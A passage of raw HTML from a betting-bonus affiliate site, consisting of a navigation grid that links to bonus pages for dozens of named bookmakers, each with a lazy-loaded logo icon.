src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a 